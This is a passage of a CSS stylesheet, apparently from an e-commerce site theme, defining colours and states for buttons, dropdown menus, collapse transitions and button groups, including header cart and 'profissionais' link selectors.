  a:disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:hover[id^='link-custom-page-profissionais'],
.btn-primary.disabled:hover,
.btn-primary:disabled:hover {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-secondary {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.focus,
.btn-secondary:focus {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.active,
.btn-secondary:active,
.open > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
  background-image: none;
}
.btn-secondary.active.focus,
.btn-secondary.active:focus,
.btn-secondary.active:hover,
.btn-secondary:active.focus,
.btn-secondary:active:focus,
.btn-secondary:active:hover,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .btn-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-secondary.disabled.focus,
.btn-secondary.disabled:focus,
.btn-secondary:disabled.focus,
.btn-secondary:disabled:focus {
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary.disabled:hover,
.btn-secondary:disabled:hover {
  background-color: #343434;
  border-color: #343434;
}
#header .header-top .shopping-cart-no-products,
.btn-info {
  color: #343434;
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .shopping-cart-no-products:hover,
.btn-info:hover {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:focus,
.btn-info.focus,
.btn-info:focus {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:active,
.btn-info.active,
.btn-info:active,
.open > .btn-info.dropdown-toggle {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
  background-image: none;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .active.shopping-cart-no-products:hover,
#header .header-top .open > .dropdown-toggle.focus.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:focus,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:active:hover,
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .btn-info.dropdown-toggle.focus,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle:hover {
  color: #343434;
  background-color: #e2d0b3;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.focus.shopping-cart-no-products,
#header .header-top .disabled.shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:disabled.focus,
#header .header-top .shopping-cart-no-products:disabled:focus,
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info:disabled.focus,
.btn-info:disabled:focus {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:disabled:hover,
.btn-info.disabled:hover,
.btn-info:disabled:hover {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
.btn-success {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success:hover {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.focus,
.btn-success:focus {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.active,
.btn-success:active,
.open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
  background-image: none;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .btn-success.dropdown-toggle.focus,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success:disabled.focus,
.btn-success:disabled:focus {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success.disabled:hover,
.btn-success:disabled:hover {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-warning {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.focus,
.btn-warning:focus {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.active,
.btn-warning:active,
.open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
  background-image: none;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .btn-warning.dropdown-toggle.focus,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning:disabled.focus,
.btn-warning:disabled:focus {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning.disabled:hover,
.btn-warning:disabled:hover {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-danger {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger:hover {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.focus,
.btn-danger:focus {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.active,
.btn-danger:active,
.open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
  background-image: none;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .btn-danger.dropdown-toggle.focus,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger:disabled.focus,
.btn-danger:disabled:focus {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger.disabled:hover,
.btn-danger:disabled:hover {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-primary {
  color: #ea5b1d;
  background-image: none;
  background-color: transparent;
  border-color: #ea5b1d;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active,
.btn-outline-primary:active,
.open > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active.focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.active:hover,
.btn-outline-primary:active.focus,
.btn-outline-primary:active:focus,
.btn-outline-primary:active:hover,
.open > .btn-outline-primary.dropdown-toggle.focus,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
.btn-outline-primary.disabled.focus,
.btn-outline-primary.disabled:focus,
.btn-outline-primary:disabled.focus,
.btn-outline-primary:disabled:focus {
  border-color: #f39f7a;
}
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled:hover {
  border-color: #f39f7a;
}
.btn-outline-secondary {
  color: #343434;
  background-image: none;
  background-color: transparent;
  border-color: #343434;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active,
.btn-outline-secondary:active,
.open > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active.focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary:active.focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active:hover,
.open > .btn-outline-secondary.dropdown-toggle.focus,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary:disabled.focus,
.btn-outline-secondary:disabled:focus {
  border-color: #676767;
}
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled:hover {
  border-color: #676767;
}
.btn-outline-info {
  color: #faf7f2;
  background-image: none;
  background-color: transparent;
  border-color: #faf7f2;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.focus,
.btn-outline-info:focus {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active,
.btn-outline-info:active,
.open > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open > .btn-outline-info.dropdown-toggle.focus,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #e2d0b3;
  border-color: #d7be96;
}
.btn-outline-info.disabled.focus,
.btn-outline-info.disabled:focus,
.btn-outline-info:disabled.focus,
.btn-outline-info:disabled:focus {
  border-color: #fff;
}
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled:hover {
  border-color: #fff;
}
.btn-outline-success {
  color: #4cbb6c;
  background-image: none;
  background-color: transparent;
  border-color: #4cbb6c;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.focus,
.btn-outline-success:focus {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active,
.btn-outline-success:active,
.open > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active.focus,
.btn-outline-success.active:focus,
.btn-outline-success.active:hover,
.btn-outline-success:active.focus,
.btn-outline-success:active:focus,
.btn-outline-success:active:hover,
.open > .btn-outline-success.dropdown-toggle.focus,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-outline-success.disabled.focus,
.btn-outline-success.disabled:focus,
.btn-outline-success:disabled.focus,
.btn-outline-success:disabled:focus {
  border-color: #96d7a9;
}
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled:hover {
  border-color: #96d7a9;
}
.btn-outline-warning {
  color: #ff9a52;
  background-image: none;
  background-color: transparent;
  border-color: #ff9a52;
}
.btn-outline-warning:hover {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active,
.btn-outline-warning:active,
.open > .btn-outline-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active.focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.active:hover,
.btn-outline-warning:active.focus,
.btn-outline-warning:active:focus,
.btn-outline-warning:active:hover,
.open > .btn-outline-warning.dropdown-toggle.focus,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-outline-warning.disabled.focus,
.btn-outline-warning.disabled:focus,
.btn-outline-warning:disabled.focus,
.btn-outline-warning:disabled:focus {
  border-color: #ffd6b8;
}
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled:hover {
  border-color: #ffd6b8;
}
.btn-outline-danger {
  color: #ff4c4c;
  background-image: none;
  background-color: transparent;
  border-color: #ff4c4c;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active,
.btn-outline-danger:active,
.open > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active.focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.active:hover,
.btn-outline-danger:active.focus,
.btn-outline-danger:active:focus,
.btn-outline-danger:active:hover,
.open > .btn-outline-danger.dropdown-toggle.focus,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-outline-danger.disabled.focus,
.btn-outline-danger.disabled:focus,
.btn-outline-danger:disabled.focus,
.btn-outline-danger:disabled:focus {
  border-color: #ffb2b2;
}
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled:hover {
  border-color: #ffb2b2;
}
.btn-link {
  font-weight: 400;
  color: #ea5b1d;
  border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link:focus {
  border-color: transparent;
}
.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
  color: #ab3f10;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
  color: #ecd7ae;
  text-decoration: none;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
#pagenotfound .page-content #search_widget,
input[type='button'].btn-block,
input[type='reset'].btn-block,
input[type='submit'].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: 0.35s;
  transition-property: height;
}
.collapsing,
.dropdown,
.dropup {
  position: relative;
}
.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: '';
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #343434;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}
.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: 400;
  color: #343434;
  text-align: inherit;
  white-space: nowrap;
  background: 0 0;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  color: #ecd7ae;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: 'progid:DXImageTransform.Microsoft.gradient(enabled = false)';
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #ecd7ae;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: '';
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
#header .header-top .btn-group > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn {
  position: relative;
  float: left;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn {
  position: relative;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .active.shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:active,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:focus,
#header .header-top .btn-group > .active.shopping-cart-no-products,
#header .header-top .btn-group > .shopping-cart-no-products:active,
#header .header-top .btn-group > .shopping-cart-no-products:focus,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus {
  z-index: 2;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products:hover,
#header .header-top .btn-group > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover {
  z-index: 2;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group .btn + .shopping-cart-no-products,
#header .header-top .btn-group .btn-group + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header .header-top .btn-group .shopping-cart-no-products + .btn,
#header .header-top .btn-group .shopping-cart-no-products + .btn-group,
#header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .btn + .shopping-cart-no-products,
.btn-group #header .header-top .btn-group + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .shopping-cart-no-products + .btn,
.btn-group #header .header-top .shopping-cart-no-products + .btn-group,
.btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -0.5rem;
}
.btn-toolbar::after {
  content: '';
  display: table;
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
#header .header-top .btn-toolbar > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 0.5rem;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
#header .header-top .btn-group > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child {
  margin-left: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:first-child:not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
#header
  .header-top
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
